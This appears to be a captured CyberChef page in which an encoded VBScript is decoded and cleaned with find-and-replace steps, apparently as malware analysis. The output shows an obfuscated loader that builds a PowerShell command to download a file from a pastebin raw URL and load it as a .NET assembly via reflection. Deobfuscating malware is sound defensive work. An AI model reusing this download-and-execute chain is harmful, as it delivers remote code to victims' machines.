 Download CyberChef
Last build: 5 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
Microsoft Script Decoder
Find / Replace
Find
&
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
al37ysoeopm
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
#@~^fhAAAA==j•Y~}4N+mDP,xPq?^DbwO ;D+mO+}4L•^O`r•
Um.k2Oc?4+^sJ*PvvEBBvvEBvBEvEBvmV2GXkW•
GwsBCV2GzdK+Wah@&U+Y,j64N+1Y~'~/M+CY•64N+^OvJ?4n^V
ba2^k^mYbWxr#EvBEBvBEvBvvEBBEvl^&GHdG+KwsBCVf{H/G+K2
:@&?nO,sr8%•mOP{~;DnmY•r4N+1O`r?^DbwOr  oRwrV•
?XkOn:}4N+^YEbEBvBEvBEBvvEBBvvmVfGHdK+Ga:ElV2GHdW•
W2:@&?KCDtP,~',•?1.rwDRUm.k2OwEsVgC:•
BvvEBBvvEBvBEvEBC^&FX/K+K2:Els&FXdG•
Wws@&fb:P:G[+EBEBvBvvEBvBEvBElsfFX/GnKwhBms2GzkW•
4247
1
Raw Bytes
LF
File details
Output
Path5''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm''''''''''''''''al37ysoeopm'al37ysoe
opm
Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&)
{&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t
'"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest3 = "&/&S&i&Y&G&w&w&c&z&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest4 = "'& &-o&u&"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest5 = "t&f&i&le &$f&  &};"''''''''''''''''al37ysoeopm'al37ysoeopm
Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 +
Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm
PathString = SObject.NameSpace(7).Self.Path & "/" &
WScript.ScriptName''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest0 = "&[&S&y&s&t&e&m&."''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest1 = "&R&e&f&l&e&c&t&i&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest2 =
"o&n&.&A&s&s&e&m&b&l"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest3 = "&y&]&:&:&l&o&a&d&f"
''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest4 = "&i&l&e(&$&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest5 = "f&)&;&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 +
InvokeReqest3 + InvokeReqest4 +
4158
65
13ms
Raw Bytes
LF